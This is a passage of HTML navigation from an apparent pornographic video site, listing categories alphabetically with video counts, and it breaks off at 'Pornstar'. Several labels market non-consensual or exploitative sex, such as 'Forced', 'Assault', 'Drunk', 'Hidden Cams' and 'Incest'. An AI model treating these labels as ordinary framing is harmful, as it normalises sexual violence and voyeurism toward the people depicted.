                                       
                                         
                      
                    
                    <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2483 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Assault
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 724 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2635 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1881 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bathroom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2054 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bikini
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexuals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blondes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1857 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4872 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Booty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brazil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 35 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112918610/British/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> British
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 240 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunettes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brutal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3812 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bus
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 95 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cash
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrities
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 226 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheerleader
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Chinese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Closeups
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113705042/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 312 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 253 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cosplay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 477 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 199 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2046 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cute
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 379 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Czech
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 179 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deep Throat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2708 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deflower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 712 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doctor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 89 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doggystyle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1835 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dolls
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115081298/Double/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 391 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 196 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 347 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ebony
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1581 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115408978/European/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> European
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 487 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Facial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 887 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1476 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Filipina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fingering
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 567 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 449 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 264 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Flashing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foot Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 190 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5934 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foursome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116260946/French/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> French
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 138 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Full Movie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Funny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1016 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gays
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116785234/German/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> German
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 455 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 100 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gothic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 470 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4328 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1464 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hotel
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 84 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hunks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 153 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 482 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 539 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1417 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Italian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Japanese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 428 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jeans
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jerking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ladyboys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 74 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 883 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Licking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 160 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lingerie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 459 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 85 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Maid
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 105 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 278 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1878 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mexican
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Milf
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 116 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nude
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nurse
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 52 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nylon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119603282/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 572 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgasm
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 342 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120520786/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 792 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 158 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 544 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120258642/Party/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Party
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 195 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Polish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 22 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstar
                        <div class="list-1-total">
